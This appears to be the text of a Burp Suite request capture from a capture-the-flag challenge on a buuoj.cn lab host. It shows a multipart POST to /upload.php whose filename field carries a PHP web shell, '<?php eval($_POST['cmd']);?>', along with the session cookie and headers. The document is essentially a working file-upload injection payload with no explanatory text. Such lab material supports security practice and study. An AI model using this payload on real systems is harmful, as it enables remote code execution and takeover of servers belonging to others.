 Request Response
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7751a20f-adf3-4a47-aec0-f154352773b6.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------79656474734813586811970644573
Content-Length: 375
Origin: http://7751a20f-adf3-4a47-aec0-f154352773b6.node4.buuoj.cn:81
Connection: close
Referer: http://7751a20f-adf3-4a47-aec0-f154352773b6.node4.buuoj.cn:81/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------79656474734813586811970644573
Content-Disposition: form-data; name="file"; filename="<?php eval($_POST['cmd']);?>"
Content-Type: application/octet-stream
hello
-----------------------------79656474734813586811970644573
Content-Disposition: form-data; name="submit"
Submit
-----------------------------79656474734813586811970644573--